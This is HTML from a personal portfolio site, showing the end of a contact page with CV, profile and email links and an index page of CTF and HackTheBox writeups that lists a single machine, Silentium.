<p><a href="../assets/cv.pdf" class="no-link inline-flex align-middle items-center justify-center font-medium leading-none cursor-pointer transition-colors duration-200 ease-out focus:outline-hidden bg-button-light hover:bg-button-light-hover text-button-light-text px-4 h-10 text-sm rounded-md">
    <span class="inline-flex items-center justify-center leading-none mr-2"><svg xmlns="http://www.w3.org/2000/svg" class="block shrink-0" width="18" height="18" viewBox="0 0 24 24" role="presentation"><g fill="currentColor"><path d="M4.75 17.25a.75.75 0 0 1 .75.75v2.25c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V18a.75.75 0 0 1 1.5 0v2.25A1.75 1.75 0 0 1 18.25 22H5.75A1.75 1.75 0 0 1 4 20.25V18a.75.75 0 0 1 .75-.75Z"/><path d="M5.22 9.97a.749.749 0 0 1 1.06 0l4.97 4.969V2.75a.75.75 0 0 1 1.5 0v12.189l4.97-4.969a.749.749 0 1 1 1.06 1.06l-6.25 6.25a.749.749 0 0 1-1.06 0l-6.25-6.25a.749.749 0 0 1 0-1.06Z"/></g></svg></span>
    <span>Download my CV</span>
</a></p>
<p><a href="../assets/cvfr.pdf" class="no-link inline-flex align-middle items-center justify-center font-medium leading-none cursor-pointer transition-colors duration-200 ease-out focus:outline-hidden bg-button-light hover:bg-button-light-hover text-button-light-text px-4 h-10 text-sm rounded-md">
    <span class="inline-flex items-center justify-center leading-none mr-2"><svg xmlns="http://www.w3.org/2000/svg" class="block shrink-0" width="18" height="18" viewBox="0 0 24 24" role="presentation"><g fill="currentColor"><path d="M4.75 17.25a.75.75 0 0 1 .75.75v2.25c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V18a.75.75 0 0 1 1.5 0v2.25A1.75 1.75 0 0 1 18.25 22H5.75A1.75 1.75 0 0 1 4 20.25V18a.75.75 0 0 1 .75-.75Z"/><path d="M5.22 9.97a.749.749 0 0 1 1.06 0l4.97 4.969V2.75a.75.75 0 0 1 1.5 0v12.189l4.97-4.969a.749.749 0 1 1 1.06 1.06l-6.25 6.25a.749.749 0 0 1-1.06 0l-6.25-6.25a.749.749 0 0 1 0-1.06Z"/></g></svg></span>
    <span>Download my CV in french</span>
</a></p>
<h3 id="-links"><span class="docs-emoji">&#x1F4BB;</span> Links</h3>
<p><a href="https://www.root-me.org/Nori-485633?inc=info&amp;lang=fr" class="no-link inline-flex align-middle items-center justify-center font-medium leading-none cursor-pointer transition-colors duration-200 ease-out focus:outline-hidden bg-button-light hover:bg-button-light-hover text-button-light-text px-4 h-10 text-sm rounded-md">
    <span class="inline-flex items-center justify-center leading-none mr-2"><svg xmlns="http://www.w3.org/2000/svg" class="block shrink-0" width="18" height="18" viewBox="0 0 24 24" role="presentation"><g fill="currentColor"><path d="M14.78 3.653a3.936 3.936 0 1 1 5.567 5.567l-3.627 3.627a3.936 3.936 0 0 1-5.88-.353.75.75 0 0 0-1.18.928 5.436 5.436 0 0 0 8.12.486l3.628-3.628a5.436 5.436 0 1 0-7.688-7.688l-3 3a.75.75 0 0 0 1.06 1.061l3-3Z"/><path d="M7.28 11.153a3.936 3.936 0 0 1 5.88.353.75.75 0 0 0 1.18-.928 5.436 5.436 0 0 0-8.12-.486L2.592 13.72a5.436 5.436 0 1 0 7.688 7.688l3-3a.75.75 0 1 0-1.06-1.06l-3 3a3.936 3.936 0 0 1-5.567-5.568l3.627-3.627Z"/></g></svg></span>
    <span>Root-me Profile</span>
</a> <a href="https://github.com/NoriJ" class="no-link inline-flex align-middle items-center justify-center font-medium leading-none cursor-pointer transition-colors duration-200 ease-out focus:outline-hidden bg-button-light hover:bg-button-light-hover text-button-light-text px-4 h-10 text-sm rounded-md">
    <span class="inline-flex items-center justify-center leading-none mr-2"><svg xmlns="http://www.w3.org/2000/svg" class="block shrink-0" width="18" height="18" viewBox="0 0 24 24" role="presentation"><g fill="currentColor"><path d="M10.303 16.652c-2.837-.344-4.835-2.385-4.835-5.028 0-1.074.387-2.235 1.031-3.008-.279-.709-.236-2.214.086-2.837.86-.107 2.02.344 2.708.967.816-.258 1.676-.386 2.728-.386 1.053 0 1.913.128 2.686.365.666-.602 1.848-1.053 2.708-.946.3.581.344 2.085.064 2.815.688.817 1.053 1.913 1.053 3.03 0 2.643-1.998 4.641-4.877 5.006.73.473 1.224 1.504 1.224 2.686v2.235c0 .644.537 1.01 1.182.752 3.889-1.483 6.94-5.372 6.94-10.185 0-6.081-4.942-11.044-11.022-11.044-6.081 0-10.98 4.963-10.98 11.044a10.84 10.84 0 0 0 7.112 10.206c.58.215 1.139-.172 1.139-.752v-1.719a2.768 2.768 0 0 1-1.032.215c-1.418 0-2.256-.773-2.857-2.213-.237-.58-.495-.924-.989-.988-.258-.022-.344-.129-.344-.258 0-.258.43-.451.86-.451.623 0 1.16.386 1.719 1.181.43.623.881.903 1.418.903.537 0 .881-.194 1.375-.688.365-.365.645-.687.903-.902Z"/></g></svg></span>
    <span>GitHub</span>
</a> <a href="https://linkedin.com/in/rayan-lejrhoul" class="no-link inline-flex align-middle items-center justify-center font-medium leading-none cursor-pointer transition-colors duration-200 ease-out focus:outline-hidden bg-button-light hover:bg-button-light-hover text-button-light-text px-4 h-10 text-sm rounded-md">
    <span class="inline-flex items-center justify-center leading-none mr-2"><svg xmlns="http://www.w3.org/2000/svg" class="block shrink-0" width="18" height="18" viewBox="0 0 24 24" role="presentation"><g fill="currentColor"><path d="M12 2.5a5.5 5.5 0 0 1 3.096 10.047 9.005 9.005 0 0 1 5.9 8.181.75.75 0 1 1-1.499.044 7.5 7.5 0 0 0-14.993 0 .75.75 0 0 1-1.5-.045 9.005 9.005 0 0 1 5.9-8.18A5.5 5.5 0 0 1 12 2.5ZM8 8a4 4 0 1 0 8 0 4 4 0 0 0-8 0Z"/></g></svg></span>
    <span>LinkedIn</span>
</a></p>
<h3 id="-email"><span class="docs-emoji">&#x1F4E7;</span> Email</h3>
<ul>
<li><a href="mailto:lejrhoulrayan@gmail.com">lejrhoulrayan@gmail.com</a></li>
</ul>
<hr>
<h3 id="-tips"><span class="docs-emoji">&#x1F4A1;</span> Tips</h3>
<ul>
<li>Feel free to contact me to discuss CTFs or share write-ups</li>
<li>I usually respond quickly to professional messages</li>
</ul>

                
                <!-- Required only on API pages -->
                <doc-toolbar-member-filter-no-results></doc-toolbar-member-filter-no-results>
            </div>
            <footer id="retype-content-footer" class="clear-both">
            
                <nav id="retype-nextprev" class="print:hidden flex mt-14">
                    <div class="w-1/2">
                        <a class="px-5 py-4 h-full flex items-center break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-r rounded-l-lg transition-colors duration-150 relative hover:z-5" href="../2-rootme/">
                            <svg xmlns="http://www.w3.org/2000/svg" class="mr-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19 11H7.41l5.29-5.29a.996.996 0 10-1.41-1.41l-7 7a1 1 0 000 1.42l7 7a1.024 1.024 0 001.42-.01.996.996 0 000-1.41L7.41 13H19c.55 0 1-.45 1-1s-.45-1-1-1z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                            <span>
                                <span class="block text-xs font-normal text-base-text-muted">Previous</span>
                                <span class="block mt-1">🛡️ My experience Root-​Me</span>
                            </span>
                        </a>
                    </div>
            
                    <div class="w-1/2">
                    </div>
                </nav>
            </footer>
        </main>

        <div id="retype-page-footer" class="print:border-none border-t border-base-border pt-6 mb-8">
            <footer class="flex flex-wrap items-center justify-between print:justify-center">
                <div id="retype-footer-links" class="print:hidden">
                    <ul class="flex flex-wrap items-center text-sm">
                    </ul>
                </div>
                <div id="retype-copyright" class="print:justify-center py-2 text-footer-text font-footer-link text-sm leading-relaxed"><p>© Copyright 2026. All rights reserved.</p></div>
            </footer>
        </div>
    </div>

    <!-- Rendered if sidebar right is enabled -->
    <!-- Sidebar right skeleton-->
    <div v-cloak class="fixed top-0 bottom-0 right-0 translate-x-full bg-sidebar-right-bg border-sidebar-right-border lg:sticky lg:border-l lg:shrink-0 lg:pt-6 lg:translate-x-0 sm:w-1/2 lg:w-64 lg:z-0 md:w-104 sidebar-right skeleton">
        <div class="pl-5">
            <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
        </div>
    </div>

    <!-- User should be able to hide sidebar right -->
    <doc-sidebar-right v-cloak></doc-sidebar-right>
</div>

        </div>
    </div>

    <doc-search-mobile></doc-search-mobile>
    <doc-back-to-top></doc-back-to-top>
</div>


    <div id="retype-overlay-target"></div>

    <script data-cfasync="false">window.__DOCS__ = { "title": "📫 Contact", level: 1, icon: "file", hasPrism: false, hasMermaid: false, hasMath: false, tocDepth: 23 }</script>
</body>
</html>
</file>

<file: 4-writeups/index.html>
<!DOCTYPE html>
<html lang="en" class="h-full">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="color-scheme" content="light dark">
    <meta name="turbo-cache-control" content="no-cache" data-turbo-track="reload" data-track-token="4.5.3.831831344700">

    <!-- See retype.com -->
    <meta name="generator" content="Retype 4.5.3">

    <!-- Primary Meta Tags -->
    <title>&#128221; Writeups</title>
    <meta name="title" content="📝 Writeups">
    <meta name="description" content="HackTheBox machines and CTF challenge writeups — detailed breakdowns of my methodology, tools used, and key takeaways.">

    <!-- Canonical -->
    <link rel="canonical" href="https://docs.example.com/4-writeups/">
    <link rel="sitemap" type="application/xml" title="Sitemap" href="https://docs.example.com/sitemap.xml">

    <!-- Open Graph -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://docs.example.com/4-writeups/">
    <meta property="og:title" content="📝 Writeups">
    <meta property="og:description" content="HackTheBox machines and CTF challenge writeups — detailed breakdowns of my methodology, tools used, and key takeaways.">
    <meta property="og:site_name" content="Portfolio">
    <meta property="og:locale" content="en_US">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://docs.example.com/4-writeups/">
    <meta name="twitter:title" content="📝 Writeups">
    <meta name="twitter:description" content="HackTheBox machines and CTF challenge writeups — detailed breakdowns of my methodology, tools used, and key takeaways.">

    <!-- Alternate Markdown -->
    <link rel="alternate" type="text/markdown" href="https://docs.example.com/4-writeups.md">

    <script data-cfasync="false">(function(){var cl=document.documentElement.classList,ls=localStorage.getItem("retype_scheme"),hd=cl.contains("dark"),hl=cl.contains("light"),wm=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;if(ls==="dark"||(!ls&&wm&&!hd&&!hl)){cl.remove("light");cl.add("dark")}else if(ls==="light"||(!ls&&!wm&&!hd&&!hl)){cl.remove("dark");cl.add("light")}})();</script>

    <link href="../resources/css/retype.css?v=4.5.3.831831344700" rel="stylesheet">

    <script data-cfasync="false" src="../resources/js/config.js?v=4.5.3.831831344700" data-turbo-eval="false" defer></script>
    <script data-cfasync="false" src="../resources/js/retype.js?v=4.5.3" data-turbo-eval="false" defer></script>
    <script id="lunr-js" data-cfasync="false" src="../resources/js/lunr.js?v=4.5.3.831831344700" data-turbo-eval="false" defer></script>
</head>
<body>
    <div id="retype-app" class="relative text-base antialiased text-base-text bg-base-bg font-body">
    <div class="absolute bottom-0 left-0" style="top: 5rem; right: 50%"></div>

    <header id="retype-header" class="sticky top-0 z-30 flex w-full h-16 bg-header-bg border-b border-header-border md:h-20">
        <div class="container relative flex items-center justify-between pr-6 grow md:justify-start">
            <!-- Mobile menu button skeleton -->
            <button v-cloak class="skeleton retype-mobile-menu-button flex items-center justify-center shrink-0 overflow-hidden dark:text-white focus:outline-hidden rounded-full w-10 h-10 ml-3.5 md:hidden"><svg xmlns="http://www.w3.org/2000/svg" class="mb-px shrink-0" width="24" height="24" viewBox="0 0 24 24" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor"><path d="M2 4h20v2H2zM2 11h20v2H2zM2 18h20v2H2z"></path></g></svg></button>
            <div v-cloak id="retype-sidebar-left-toggle-button"></div>
    
            <!-- Logo -->
            <div class="flex items-center justify-between h-full py-2 md:w-75">
                <div class="flex items-center px-2 md:px-6">
                    <a id="retype-branding-logo" href="https://docs.example.com/" class="flex items-center leading-snug text-2xl">
                        <span class="dark:text-white font-bold line-clamp-1 md:line-clamp-2">Portfolio</span>
                    </a><span id="retype-branding-label" class="inline-flex mt-1 px-2 py-1 ml-4 text-xs font-medium leading-none items-center rounded-md bg-branding-label-bg text-branding-label-text ring-1 ring-branding-label-border ring-inset md:inline-block">Docs</span>
                </div>
    
                <span class="hidden h-8 border-r md:inline-block border-base-border"></span>
            </div>
    
            <div class="flex justify-between md:grow">
                <!-- Top Nav -->
                <nav id="retype-header-nav" class="hidden md:flex">
                    <ul class="flex flex-col mb-4 md:pl-16 md:mb-0 md:flex-row md:items-center">
                        <li class="mr-6">
                            <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                        </li>
    
                    </ul>
                </nav>
    
                <div v-cloak class="flex justify-end grow">
                    <div id="retype-mobile-search-button"></div>
                    <doc-search-desktop></doc-search-desktop>
    
                    <doc-theme-switch class="lg:ml-2"></doc-theme-switch>
                    <doc-history></doc-history>
                </div>
            </div>
        </div>
    </header>


    <div id="retype-container" class="container relative flex bg-white">
        <!-- Sidebar Skeleton -->
        <div v-cloak class="fixed flex flex-col shrink-0 duration-300 ease-in-out bg-sidebar-left-bg border-sidebar-left-border sidebar top-20 w-75 border-r h-screen md:sticky transition-transform skeleton">
        
            <div class="flex items-center h-16 px-6">
                <input id="retype-filter-input-mock" class="w-full h-10 pl-8 px-3 py-2 transition-colors duration-200 ease-linear bg-filter-bg border border-filter-border rounded-lg shadow-none md:text-sm hover:border-filter-border-hover focus:outline-hidden focus:border-filter-border-focus placeholder-filter-placeholder" type="text">
            </div>
        
            <div class="pl-6 mt-1 mb-4">
                <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            </div>
        
            <div class="shrink-0 mt-auto bg-transparent dark:border-base-border">
                <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                    <span class="text-xs whitespace-nowrap">Powered by</span>
                    <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                </a>
            </div>
        </div>
        
        <!-- Sidebar component -->
        <doc-sidebar v-cloak>
            <template #sidebar-footer>
                <div class="shrink-0 mt-auto border-t md:bg-transparent md:border-none dark:border-base-border">
        
                    <div class="py-3 px-6 md:hidden border-b dark:border-base-border">
                        <nav>
                            <ul class="flex flex-wrap justify-center items-center">
                                <li class="mr-6">
                                    <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                                </li>
        
                            </ul>
                        </nav>
                    </div>
        
                    <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                        <span class="text-xs whitespace-nowrap">Powered by</span>
                        <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                    </a>
                </div>
            </template>
        </doc-sidebar>

        <div class="grow min-w-0 bg-body-bg">
            <!-- Render "toolbar" template here on api pages --><!-- Render page content -->
<div class="flex">
    <div id="retype-main" class="min-w-0 p-4 grow md:px-16">
        <main class="relative pb-12 lg:pt-2">
            <div class="relative retype-markdown" id="retype-content">
                <!-- Rendered if sidebar right is enabled -->
                <div id="retype-sidebar-right-toggle"></div>
                <doc-page-actions></doc-page-actions>

                <!-- Page content  -->
<h1 id="-writeups"><span class="docs-emoji">&#x1F4DD;</span> Writeups</h1>
<p>HackTheBox machines and CTF challenge writeups — detailed breakdowns of my methodology, tools used, and key takeaways.</p>
<hr>
<h2 id="-hackthebox"><span class="docs-emoji">&#x1F7E5;</span> HackTheBox</h2>
<div class="table-wrapper scrollbar overflow-hidden">
<table class="comfortable">
<thead>
<tr>
<th>Machine</th>
<th>OS</th>
<th>Difficulty</th>
<th>Category</th>
<th>Date</th>
</tr>
</thead>
<tbody>
<tr>
<td><a href="silentium/">Silentium</a></td>
<td>Linux</td>
<td>Hard</td>
<td>Web / Privesc</td>
<td>April 2026</td>
</tr>
</tbody>
</table>
</div>
<hr>
<h2 id="-notes"><span class="docs-emoji">&#x1F4A1;</span> Notes</h2>
<ul>
<li>Writeups are published <strong>after</strong> the machine is retired or the CTF is over.</li>
<li>Focus is on understanding the <em>why</em> behind each technique, not just the steps.</li>
<li>Flags are included for reference — the goal is the methodology.</li>
</ul>
<hr>
<blockquote>
<p>&quot;The machine doesn&#x27;t care how long it takes. Understand the system, then exploit it.&quot;</p>
</blockquote>

                
                <!-- Required only on API pages -->
                <doc-toolbar-member-filter-no-results></doc-toolbar-member-filter-no-results>
            </div>
            <footer id="retype-content-footer" class="clear-both">
            
                <nav id="retype-nextprev" class="print:hidden flex mt-14">
                    <div class="w-1/2">
                        <a class="px-5 py-4 h-full flex items-center break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-l-lg transition-colors duration-150 relative hover:z-5" href="../3-contact/">
                            <svg xmlns="http://www.w3.org/2000/svg" class="mr-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19 11H7.41l5.29-5.29a.996.996 0 10-1.41-1.41l-7 7a1 1 0 000 1.42l7 7a1.024 1.024 0 001.42-.01.996.996 0 000-1.41L7.41 13H19c.55 0 1-.45 1-1s-.45-1-1-1z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                            <span>
                                <span class="block text-xs font-normal text-base-text-muted">Previous</span>
                                <span class="block mt-1">&#128235; Contact</span>
                            </span>
                        </a>
                    </div>
            
                    <div class="w-1/2">
                        <a class="px-5 py-4 -mx-px h-full flex items-center justify-end break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-r-lg transition-colors duration-150 relative hover:z-5" href="../4-writeups/silentium/">
                            <span>
                                <span class="block text-xs font-normal text-right text-base-text-muted">Next</span>
                                <span class="block mt-1">Silentium</span>
                            </span>
                            <svg xmlns="http://www.w3.org/2000/svg" class="ml-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19.92 12.38a1 1 0 00-.22-1.09l-7-7a.996.996 0 10-1.41 1.41l5.3 5.3H5c-.55 0-1 .45-1 1s.45 1 1 1h11.59l-5.29 5.29a.996.996 0 000 1.41c.19.2.44.3.7.3s.51-.1.71-.29l7-7c.09-.09.16-.21.21-.33z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                        </a>
                    </div>
                </nav>
            </footer>
        </main>

        <div id="retype-page-footer" class="print:border-none border-t border-base-border pt-6 mb-8">
            <footer class="flex flex-wrap items-center justify-between print:justify-center">
                <div id="retype-footer-links" class="print:hidden">
                    <ul class="flex flex-wrap items-center text-sm">
                    </ul>
                </div>
                <div id="retype-copyright" class="print:justify-center py-2 text-footer-text font-footer-link text-sm leading-relaxed"><p>© Copyright 2026. All rights reserved.</p></div>
            </footer>
        </div>
    </div>

    <!-- Rendered if sidebar right is enabled -->
    <!-- Sidebar right skeleton-->
    <div v-cloak class="fixed top-0 bottom-0 right-0 translate-x-full bg-sidebar-right-bg border-sidebar-right-border lg:sticky lg:border-l lg:shrink-0 lg:pt-6 lg:translate-x-0 sm:w-1/2 lg:w-64 lg:z-0 md:w-104 sidebar-right skeleton">
        <div class="pl-5">
            <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
        </div>
    </div>

    <!-- User should be able to hide sidebar right -->
    <doc-sidebar-right v-cloak></doc-sidebar-right>
</div>

        </div>
    </div>

    <doc-search-mobile></doc-search-mobile>
    <doc-back-to-top></doc-back-to-top>
</div>


    <div id="retype-overlay-target"></div>

        <script data-cfasync="false">window.__DOCS__ = { "title": "Writeups", level: 1, icon: "file", hasPrism: false, hasInstagram: false, hasMermaid: false, hasMath: false, tocDepth: 23, "md": "/4-writeups.md" }</script>
</body>
</html>
</file>
